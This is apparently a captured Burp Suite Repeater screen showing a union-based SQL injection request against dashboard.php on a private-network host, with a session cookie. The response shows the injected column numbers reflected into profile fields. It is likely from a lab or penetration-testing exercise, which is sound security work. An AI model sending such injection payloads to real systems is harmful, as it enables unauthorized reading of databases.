 Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Collaborator Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=2'+union+select+1,2,3,4,5,6--+- HTTP/1.1
2 Host: 192.168.1.88
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.543
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=knge19gfhh3lrnpr92k0rq183q
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
Logout
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email 3
Contact number 5
Address 6
SUBMIT